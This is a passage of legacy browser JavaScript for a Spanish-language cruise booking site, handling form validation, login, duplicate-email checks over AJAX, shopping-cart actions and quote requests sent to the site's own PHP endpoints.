                                alert("Las contrase\xF1as ingresadas no coinciden.");
                                document.form1.txt_pass1.value = "";
                                document.form1.txt_pass2.value = "";
                                document.form1.txt_pass1.focus();
                            } else {
                                var ok = true;
                            }
                        }
                    }
                } else {
                    var ok = true;
                }
                if (ok) {
                    if (document.form1.txt_id.value != "") {
                        accion = "updt";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    } else {
                        accion = "add";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    }
                }
            }
        }
    }


    function busca_duplicado(comando, modulo, valor, id) {
        if (!enProceso && http) {
            var url = "includes/duplicado.php?comando=" + comando + "&modulo=" + modulo + "&valor=" + valor + "&id=" + id;
            http.open("GET", url, true);
            http.onreadystatechange = duplicado_cmd;
            enProceso = true;
            http.send(null);
        }
    }


    function duplicado_cmd() {
        if (http.readyState == 4) {
            if (http.status == 200) {
                if (http.responseText.indexOf("invalid") == -1) {
                    var a = http.responseText;
                    if (a < 1) {
                        var URL = unescape(location.href);
                        var xstart = URL.lastIndexOf("/") + 1;
                        var xend = URL.length;
                        var pagina = URL.substring(xstart, xend);
                        pag = pagina.replace(/updt=1/, "updt=0");
                        pag = pagina.replace(/add=1/, "add=0");
                        accion1 = pag.lastIndexOf("add");
                        accion2 = pag.lastIndexOf("updt");
                        if (accion1 > -1) {
                            accion = "add";
                        }
                        if (accion2 > -1) {
                            accion = "updt";
                        }
                        pag = pag.replace(/&/gi, "|");
                        nav = pag.lastIndexOf("totalRows_" + nom_pagina + "=");
                        caracteres = nom_pagina.length;
                        if (nav > -1 && document.form1.txt_id.value == "") {
                            numero = pag.substring(nav + 11 + caracteres, nav + 10 + caracteres + 3);
                            final = parseInt(numero) + 1;
                            va = "totalRows_" + nom_pagina + "=" + numero;
                            pag = pag.replace(va, "totalRows_" + nom_pagina + "=" + final);
                        }
                        if (document.form1.txt_id.value != "") {
                            accion = "updt_" + nom_pagina + "&id=" + document.form1.txt_id.value;
                        } else {
                            accion = "add_" + nom_pagina;
                        }
                        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&modulos=" + modulos;
                        document.form1.submit();
                    } else {
                        if (nom_pagina == "usuario") {
                            alert("El e-mail ingresado ya se encuentra registrado.");
                        } else {
                            alert("Ya existe un registro similar.");
                        }
                    }
                    enProceso = false;
                }
            }
        }
    }


    function valida_olvido() {
        if (document.form1.txt_email.value == "") {
            alert("Ingrese su e-mail");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("El e-mail ingresado no es valido");
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "getpwd";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function login() {
        if (document.loginme.usuario.value == "" ||
            document.loginme.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.loginme.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.loginme.submit();
        }
    }


    function login2() {
        if (document.login2.usuario.value == "" ||
            document.login2.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.login2.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.login2.submit();
        }
    }


    function log_chk(res) {
        if (res == 1) {
            alert("Los datos ingresados son incorrectos");
        }
    }


    function getpwd_chk(res) {
        if (res == 1) {
            alert("El e-mail ingresado no se encuentra registrado");
        }
    }


    function add_carro(dest) {
        var ok = false;
        if (document.form1.chk_log.value == 0) {
            if (document.form1.txt_login.value == 0) {
                if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
                    alert("Complete el formulario de registro.");
                } else {
                    if (comprobar_mail(document.form1.txt_mail.value)) {
                        alert("el e-Mail ingresado no es valido.");
                        document.form1.txt_mail.focus();
                    } else {
                        if (document.form1.txt_pass1.value == "") {
                            alert("Ingrese la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass2.value == "") {
                                alert("Confirme la contrase\xF1a");
                            } else {
                                if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                    alert("Las contrase\xF1as ingresadas no coinciden.");
                                    document.form1.txt_pass1.value = "";
                                    document.form1.txt_pass2.value = "";
                                    document.form1.txt_pass1.focus();
                                } else {
                                    var url = "includes/duplicado.php?comando=add&modulo=registrados&valor=" + document.form1.txt_mail.value;
                                    http.open("GET", url, true);
                                    http.onreadystatechange = function () {if (http.readyState == 4) {if (http.status == 200) {if (http.responseText.indexOf("invalid") == -1) {var a = http.responseText;if (a < 1) {var ok = true;} else {alert("El e-mail ingresado ya se encuentra registrado.");}enProceso = false;}}}};
                                    enProceso = true;
                                    http.send(null);
                                }
                            }
                        }
                    }
                }
            } else {
                if (document.form1.usuario.value == "" ||
                    document.form1.pass.value == "") {
                    alert("Ingrese su nombre de usuario y su contrase\xF1a");
                } else {
                    ok = true;
                }
            }
        } else {
            ok = true;
        }
        if (ok) {
            if (chequear("res_nombre") && chequear("res_apellido")) {
                alert("Debe completar el nombre y apellido de los pasajeros");
            } else {
                if (chequear("res_numero")) {
                    alert("Debe completar el tipo y numero de documento de los pasajeros");
                } else {
                    var URL = unescape(location.href);
                    var xstart = URL.lastIndexOf("/") + 1;
                    var xend = URL.length;
                    var pagina = URL.substring(xstart, xend);
                    pag = pagina.replace(/&/gi, "|");
                    accion = "add_compra";
                    document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
                    document.form1.submit();
                }
            }
        }
    }


    function chequear(chkName) {
        var completo = false;
        var chk = document.getElementsByName(chkName + "[]");
        for (var i = 0; i < chk.length; i++) {
            if (chk[i].value == "") {
                completo = true;
            }
        }
        return completo;
    }


    function quitar_carro(id) {
        var url = "includes/duplicado.php?comando=chk&modulo=carro&id=" + id;
        http.open("GET", url, true);
        http.onreadystatechange = function (id) {if (http.readyState == 4) {if (http.status == 200) {var respuesta = http.responseText;arr = respuesta.split("|");if (arr[0] < 1) {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?\nAdem\xE1s se eliminar todos los adicionales comprados para este crucero.");var adicionales = 1;} else {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?");var adicionales = 0;}if (ventana) {var URL = unescape(location.href);var xstart = URL.lastIndexOf("/") + 1;var xend = URL.length;var pagina = URL.substring(xstart, xend);pag = pagina.replace(/&/gi, "|");accion = "del_compra";location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + arr[1] + "&add=" + adicionales;}enProceso = false;}}};
        enProceso = true;
        http.send(null);
    }


    function add_adicional() {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "add_adicional";
        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
        document.form1.submit();
    }


    function quitar_adicional(id) {
        eliminar = confirm("\xBFDeseas eliiminar el adicional de su cesta de compras?");
        if (eliminar) {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "del_adicional";
            location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
        }
    }


    function comprar_cesta(id) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "comprar_cesta";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
    }


    function mostrar_registro() {
        document.getElementById("reserva_login").style.display = "none";
        document.getElementById("reserva_registro").style.display = "block";
        document.form1.txt_login.value = 0;
    }


    function mostrar_login() {
        document.getElementById("reserva_login").style.display = "block";
        document.getElementById("reserva_registro").style.display = "none";
        document.form1.txt_login.value = 1;
    }


    function valida_contacto() {
        if (document.form1.txt_nombre.value == "" ||
            document.form1.txt_apellidos.value == "" ||
            document.form1.txt_email.value == "" ||
            document.form1.txt_comentarios.value == "") {
            alert("Complete los campos obligatorios del formulario");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_email.focus();
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "contacto";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function gen_presupuesto() {
        if (document.presupuesto.email.value == "") {
            alert("Ingrese su email");
            document.presupuesto.email.focus();
        } else {
            if (comprobar_mail(document.presupuesto.email.value)) {
                alert("El e-mail ingresado no es valido.");
                document.presupuesto.email.value = "";
                document.presupuesto.email.focus();
            } else {
                if (document.presupuesto.conf.value == "") {
                    alert("Confirma su email");
                    document.presupuesto.conf.focus();
                } else {
                    if (document.presupuesto.email.value != document.presupuesto.conf.value) {
                        alert("Los emails ingresados no coinciden");
                    } else {
                        if (document.presupuesto.nombre.value == "" &&
                            document.presupuesto.apell.value == "") {
                            alert("Ingrese su nombre y apellido");
                            document.presupuesto.nombre.focus();
                        } else {
                            if (document.presupuesto.telef.value == "") {
                                alert("Ingrese su Tel\xE9fono");
                                document.presupuesto.telef.focus();
                            } else {
                                var URL = unescape(location.href);
                                var xstart = URL.lastIndexOf("/") + 1;
                                var xend = URL.length;
                                var pagina = URL.substring(xstart, xend);
                                pag = pagina.replace(/&/gi, "|");
                                accion = "gen_presupesto";
                                document.presupuesto.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                                document.presupuesto.submit();
                            }
                        }
                    }
                }
            }
        }
    }


    function getHTTPObject() {
        var xmlhttp = null;
        try {
            xmlhttp = new ActiveXObject("MSXML2.XMLHTTP");
        } catch (e) {
            try {
                xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
            } catch (e) {
                xmlhttp = null;
            }
        }
        if (xmlhttp == null && typeof XMLHttpRequest != "undefined") {
            try {
                xmlhttp = new XMLHttpRequest;
            } catch (e) {
                xmlhttp = null;
            }
        }
        return xmlhttp;
    }

    var enProceso = false;
    var http = getHTTPObject();

